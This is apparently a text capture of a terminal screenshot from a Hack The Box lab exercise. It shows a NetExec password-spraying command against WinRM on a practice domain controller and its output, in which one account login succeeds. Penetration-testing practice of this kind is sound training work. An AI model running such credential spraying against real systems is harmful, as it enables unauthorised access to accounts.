 zerox30@zeroX30: ~/HTB/OSCP/Windows/EscapeTwo/loot 169x31
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ nxc winrm sequel.htb -u users.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been move
and will be removed from this module in 48.0.0.